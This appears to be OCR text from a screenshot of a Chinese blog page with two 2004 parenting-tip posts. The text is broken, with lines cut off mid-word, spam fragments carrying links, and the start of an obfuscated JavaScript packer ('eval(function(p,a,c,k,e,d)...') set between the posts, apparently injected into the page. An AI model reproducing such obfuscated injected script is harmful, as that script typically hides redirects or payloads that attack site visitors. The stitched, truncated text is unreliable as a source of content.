
The email looks good https://celltr
been working on
44 views |
评论关闭
Nov 25th, 2004 | Filed under
未分类
育儿宝典2
只要站在有光的地方，我们就会有影
可是影子的长短不会影响我们的身高
eval(function(p,a,c,k,e,d){e=function(
{d[c.toString(a)]=k[c]||c.toString(a)}
{return’\\w+’};c=1};while(c–){if(k[c])
(’i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,
{}))
Students will learn about the priva
and private https://www.essayshea
32 views |
评论关闭
Nov 24th, 2004 | Filed under
未分类
育儿宝典1
有一种会嗡嗡叫的会飞的动物，它们